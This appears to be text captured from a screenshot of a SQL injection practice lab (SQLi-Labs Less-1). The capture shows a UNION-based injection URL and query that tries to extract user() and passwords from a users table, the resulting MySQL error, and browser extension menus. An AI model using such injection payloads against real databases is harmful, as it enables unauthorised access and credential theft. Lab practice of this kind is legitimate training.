 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,user(),(select password from users where id =" " or "1"="1") #' LIMIT 0,1
Subquery returns more than 1 row
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1'  union select 1,user(),(select password from users where id =" " or "1"="1")  %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All